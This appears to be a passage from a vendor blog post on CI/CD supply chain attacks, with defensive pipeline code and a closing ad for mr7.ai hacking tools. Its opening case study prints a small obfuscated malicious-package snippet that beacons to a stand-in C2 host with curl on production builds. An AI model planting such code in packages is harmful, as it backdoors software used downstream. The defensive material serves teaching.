SecurePipe, a security-focused software company, became the target of a sophisticated artifact poisoning campaign that demonstrated the evolution of supply chain attacks. Rather than directly compromising SecurePipe's infrastructure, attackers focused on poisoning dependencies used in their build process.

The attack involved creating malicious versions of commonly used open-source libraries and submitting them to package repositories under slightly different names. Automated dependency resolution in SecurePipe's pipeline pulled in these compromised packages:

{ "dependencies": { "lodash": "^4.17.21", "express": "^4.18.2", "lodash-utils": "1.0.3" // Malicious package mimicking lodash } }

Analysis revealed that the malicious packages contained obfuscated code that activated during the build process:

javascript // Obfuscated malicious code found in compromised package (function() { var _0x1234 = ['exec', 'child_process', 'http', 'get']; (function(_0x5678, _0x9abc) { // Deobfuscation logic var _0xdef0 = function(_0x1357) { return _0x5678[_0x1357]; };

// Malicious payload execution if (process.env.NODE_ENV === 'production') { require(_0xdef0(0x1))[_0xdef0(0x0)]('curl http://c2-server.com/beacon'); }}(['exec', 'child_process'], 0x135));})();

The campaign affected dozens of SecurePipe's customers who unknowingly included the backdoored software in their own applications. Detection was complicated by the legitimate appearance of the compromised dependencies and the sophisticated obfuscation techniques used to hide malicious functionality.

These incidents highlight several critical lessons:

- Trust Assumptions: Organizations must critically evaluate trust relationships within their CI/CD ecosystems

- Monitoring Gaps: Traditional security controls often fail to detect pipeline-specific attack vectors

- Impact Amplification: Compromised pipelines can affect vast numbers of downstream consumers

- Persistence Challenges: Rootkits and backdoors in build environments can survive standard remediation efforts

- Detection Complexity: Sophisticated obfuscation makes identification of malicious artifacts extremely difficult

Key Insight: Real-world CI/CD supply chain attacks demonstrate increasing sophistication and impact, requiring organizations to adopt proactive defense strategies based on actual threat intelligence rather than theoretical models.

What Defensive Strategies Protect Against CI/CD Supply Chain Attacks?

Protecting against CI/CD supply chain attacks requires a comprehensive, multi-layered defense strategy that addresses the unique characteristics of pipeline environments. Effective protection involves combining technical controls, process improvements, and continuous monitoring to create resilient defenses against sophisticated adversaries.

Zero Trust Architecture Implementation

Implementing zero trust principles within CI/CD environments fundamentally changes how organizations approach pipeline security. Rather than assuming trust based on network location or previous authentication, every interaction is verified and validated:

yaml

Zero trust pipeline configuration example

name: Zero Trust Build on: [push] jobs: build: # Isolated runner with minimal privileges runs-on: [self-hosted, isolated]

# Dynamic credential provisioningenv: TEMP_AWS_ACCESS_KEY_ID: ${{ secrets.TEMP_CREDS_ACCESS_KEY }} TEMP_AWS_SECRET_ACCESS_KEY: ${{ secrets.TEMP_CREDS_SECRET_KEY }} steps:- name: Provision temporary credentials run: | # Request just-in-time credentials from vault TEMP_CREDS=$(curl -s -H "Authorization: Bearer $VAULT_TOKEN" \ https://vault.internal/v1/aws/creds/build-role) export AWS_ACCESS_KEY_ID=$(echo $TEMP_CREDS | jq -r '.access_key') export AWS_SECRET_ACCESS_KEY=$(echo $TEMP_CREDS | jq -r '.secret_key') # Credentials automatically expire after 1 hour echo "::add-mask::$AWS_ACCESS_KEY_ID" echo "::add-mask::$AWS_SECRET_ACCESS_KEY"- name: Build application run: | # Build with restricted network access docker build --network none -t app:${{ github.sha }} . - name: Security scanning run: | # Static analysis with multiple engines trivy image app:${{ github.sha }} snyk container test app:${{ github.sha }} --file=Dockerfile - name: Revoke credentials if: always() run: | # Cleanup and credential revocation unset AWS_ACCESS_KEY_ID AWS_SECRET_ACCESS_KEY curl -X DELETE -H "Authorization: Bearer $VAULT_TOKEN" \ https://vault.internal/v1/aws/creds/build-rolePipeline Integrity Verification

Ensuring pipeline integrity requires implementing cryptographic verification of all components, from source code to final artifacts. This involves establishing trust chains that can detect unauthorized modifications:

python

Pipeline integrity verification system

import hashlib import json from cryptography.hazmat.primitives import hashes from cryptography.hazmat.primitives.asymmetric import rsa, padding from cryptography.hazmat.primitives import serialization

class PipelineIntegrityVerifier: def init(self, public_key_pem): self.public_key = serialization.load_pem_public_key(public_key_pem)

def calculate_artifact_hash(self, file_path): """Calculate SHA-256 hash of build artifact""" sha256_hash = hashlib.sha256() with open(file_path, "rb") as f: for byte_block in iter(lambda: f.read(4096), b""): sha256_hash.update(byte_block) return sha256_hash.hexdigest() def verify_signature(self, artifact_path, signature_path): """Verify artifact signature using public key""" with open(artifact_path, 'rb') as f: artifact_data = f.read() with open(signature_path, 'rb') as f: signature = f.read() try: self.public_key.verify( signature, artifact_data, padding.PSS( mgf=padding.MGF1(hashes.SHA256()), salt_length=padding.PSS.MAX_LENGTH ), hashes.SHA256() ) return True except Exception as e: print(f"Signature verification failed: {e}") return False def generate_build_manifest(self, build_info): """Create signed manifest of build process""" manifest = { 'timestamp': build_info['timestamp'], 'commit_hash': build_info['commit_hash'], 'artifacts': build_info['artifacts'], 'runner_info': build_info['runner_info'] } manifest_json = json.dumps(manifest, sort_keys=True) manifest_hash = hashlib.sha256(manifest_json.encode()).hexdigest() return manifest_hash, manifest_jsonBehavioral Anomaly Detection

Implementing machine learning-based anomaly detection can identify suspicious activities that might indicate pipeline compromise. This approach monitors for deviations from established baselines:

python

Behavioral anomaly detection for CI/CD pipelines

import pandas as pd from sklearn.ensemble import IsolationForest from sklearn.preprocessing import StandardScaler import numpy as np

class PipelineAnomalyDetector: def init(self): self.model = IsolationForest(contamination=0.1, random_state=42) self.scaler = StandardScaler() self.baseline_data = None

def collect_baseline_metrics(self, pipeline_runs): """Collect baseline metrics from normal pipeline operations""" metrics = [] for run in pipeline_runs: metric_vector = [ run.duration_seconds, run.network_bytes_out, run.files_modified_count, run.external_api_calls, run.docker_layers_built, run.memory_peak_mb ] metrics.append(metric_vector) self.baseline_data = np.array(metrics) scaled_data = self.scaler.fit_transform(self.baseline_data) self.model.fit(scaled_data) def detect_anomalies(self, new_run): """Detect anomalies in new pipeline run""" if self.baseline_data is None: raise ValueError("Baseline data not established") new_metrics = np.array([[ new_run.duration_seconds, new_run.network_bytes_out, new_run.files_modified_count, new_run.external_api_calls, new_run.docker_layers_built, new_run.memory_peak_mb ]]) scaled_new = self.scaler.transform(new_metrics) anomaly_score = self.model.decision_function(scaled_new)[0] is_anomaly = self.model.predict(scaled_new)[0] == -1 return is_anomaly, anomaly_score def generate_alert(self, run_id, score): """Generate detailed alert for anomalous pipeline run""" alert_details = { 'run_id': run_id, 'anomaly_score': score, 'severity': 'HIGH' if score < -0.5 else 'MEDIUM', 'recommendations': [ 'Review pipeline logs for unusual activities', 'Verify artifact integrity', 'Check for unauthorized credential usage', 'Inspect runner for persistence mechanisms' ] } return alert_detailsSecure Pipeline Configuration Management

Proper configuration management ensures that pipeline definitions themselves cannot be easily compromised. This involves implementing secure defaults and preventing unauthorized modifications:

hcl

Terraform configuration for secure CI/CD infrastructure

resource "github_repository" "secure_project" { name = "secure-project"

Enable required status checks

required_status_checks { strict = true contexts = [ "security/scanning", "integrity/verification", "compliance/check" ] }

Restrict branch modifications

required_pull_request_reviews { dismiss_stale_reviews = true require_code_owner_reviews = true required_approving_review_count = 2 }

Enforce linear history

allow_merge_commit = false allow_squash_merge = true allow_rebase_merge = true }

resource "github_branch_protection" "main" { repository_id = github_repository.secure_project.node_id pattern = "main"

Prevent force pushes

allows_force_pushes = false

Require signed commits

require_signed_commits = true

Enforce admin restrictions

enforce_admins = true }

Comprehensive Monitoring and Alerting

Effective monitoring requires collecting and analyzing multiple data sources to detect potential compromises. This includes logs, metrics, and behavioral data from all pipeline components:

yaml

Comprehensive monitoring configuration

name: Enhanced Monitoring on: [workflow_run] jobs: monitor: runs-on: ubuntu-latest steps: - name: Collect pipeline telemetry run: | # System metrics collection echo "CPU Usage: $(top -bn1 | grep "Cpu(s)" | awk '{print $2}' | cut -d'%' -f1)" >> metrics.log echo "Memory Usage: $(free | grep Mem | awk '{printf("%.2f%%", $3/$2 * 100.0)}')" >> metrics.log echo "Disk Usage: $(df -h / | awk 'NR==2{print $5}')" >> metrics.log

# Network activity monitoring netstat -an | grep ESTABLISHED | wc -l >> network_connections.log # File system changes find /tmp -type f -newer /tmp/reference_file 2>/dev/null | wc -l >> file_changes.log - name: Send telemetry to monitoring system run: | # Send collected metrics to centralized monitoring curl -X POST https://monitoring.example.com/api/v1/metrics \ -H "Content-Type: application/json" \ -d @<(jq -n \ --arg cpu "$(tail -1 metrics.log | cut -d' ' -f3)" \ --arg mem "$(tail -1 metrics.log | cut -d' ' -f6)" \ '{cpu_usage: $cpu, memory_usage: $mem, timestamp: now()}')Emergency Response Procedures

Establishing clear incident response procedures specifically for CI/CD compromises ensures rapid containment and recovery:

bash #!/bin/bash

CI/CD Incident Response Script

function isolate_compromised_pipeline() { echo "[$(date)] Initiating pipeline isolation..."

# Disable all workflow dispatchesgh workflow disable --repo $COMPROMISED_REPO all# Revoke all pipeline secretsfor secret in $(gh secret list --repo $COMPROMISED_REPO | awk '{print $1}'); do gh secret remove --repo $COMPROMISED_REPO $secretdone# Quarantine affected runnersfor runner in $(gh api repos/$COMPROMISED_REPO/actions/runners | jq -r '.runners[].id'); do gh api -X DELETE repos/$COMPROMISED_REPO/actions/runners/$runnerdoneecho "[$(date)] Pipeline isolation completed."}

function investigate_compromise() { echo "[$(date)] Starting forensic investigation..."

# Collect pipeline execution logsgh run list --repo $COMPROMISED_REPO --limit 100 > pipeline_runs.log# Analyze artifact signaturesfor artifact in $(find ./artifacts -name "*.sig"); do openssl dgst -sha256 -verify public_key.pem -signature $artifact ${artifact%.sig}done# Check for unauthorized network connectionstcpdump -i any -w forensic_capture.pcap host $SUSPICIOUS_IP &echo "[$(date)] Forensic collection completed."}

Execute response procedures

isolate_compromised_pipeline investigate_compromise

Defense-in-depth strategies should also include:

- Regular Security Assessments: Conduct periodic penetration testing of CI/CD infrastructure

- Supply Chain Risk Management: Implement vendor security requirements and monitoring

- Developer Education: Train teams on secure pipeline practices and threat awareness

- Incident Simulation: Regularly test response procedures through controlled exercises

- Third-Party Tooling: Leverage specialized security tools designed for pipeline environments

Organizations can enhance their defensive posture by integrating AI-powered security tools like those available through mr7.ai. These tools can automate many aspects of detection and response while providing advanced analytical capabilities that human analysts might miss.

Key Insight: Effective defense against CI/CD supply chain attacks requires implementing zero trust principles, comprehensive monitoring, and rapid incident response capabilities while maintaining usability for development teams.

Key Takeaways

• CI/CD supply chain attacks exploit the inherent trust in automated build and deployment processes, making them particularly dangerous due to their stealth and potential for widespread impact

• Living Off The Pipeline (LOTP) techniques include runner hijacking, artifact poisoning, environment variable manipulation, and secret extraction, each requiring specific defensive strategies

• Real-world incidents demonstrate that these attacks can result in massive data breaches, unauthorized access to production environments, and distribution of backdoored software to countless downstream consumers

• Zero trust architecture implementation within CI/CD environments significantly reduces attack surface by eliminating implicit trust assumptions and enforcing continuous verification

• Comprehensive monitoring and behavioral anomaly detection are essential for identifying sophisticated attacks that might otherwise go unnoticed in legitimate pipeline traffic

• Emergency response procedures must be specifically tailored for CI/CD compromises, including rapid isolation capabilities and forensic collection processes

• AI-powered security tools like mr7.ai can automate detection and response while providing advanced analytical capabilities for identifying subtle attack indicators

Frequently Asked Questions

Q: What makes CI/CD pipelines attractive targets for attackers?

CI/CD pipelines are attractive targets because they operate with high privileges necessary for deployment operations, have access to sensitive credentials and production environments, and are often trusted implicitly by development teams. Compromising a pipeline allows attackers to affect every application built through that infrastructure, amplifying their impact significantly.

Q: How can organizations detect compromised CI/CD runners?

Organizations can detect compromised runners through behavioral monitoring, anomaly detection systems, regular reimaging schedules, and network traffic analysis. Key indicators include unusual outbound connections, unexpected file modifications, abnormal resource utilization patterns, and unauthorized process executions during build times.

Q: What are the most effective defenses against artifact poisoning?

The most effective defenses against artifact poisoning include implementing reproducible builds, cryptographic signing of all artifacts, multi-stage verification processes, runtime behavior monitoring, and regular integrity checks. Organizations should also maintain clean build environments and verify dependencies against trusted sources.

Q: How do environment variable manipulation attacks work in practice?

Environment variable manipulation attacks work by exploiting weak input validation in pipeline configurations, injecting malicious values through webhook payloads, or overriding expected variables with attacker-controlled values. These attacks can lead to command injection, privilege escalation, and redirection of deployment activities to malicious targets.

Q: What immediate steps should organizations take when suspecting a CI/CD compromise?

When suspecting a CI/CD compromise, organizations should immediately isolate affected pipelines, revoke all associated credentials, quarantine compromised runners, collect forensic evidence, and begin investigating the scope of the breach. It's also crucial to notify stakeholders and prepare for potential incident disclosure requirements.

Try AI-Powered Security Tools

Join thousands of security researchers using mr7.ai. Get instant access to KaliGPT, DarkGPT, OnionGPT, and the powerful mr7 Agent for automated pentesting.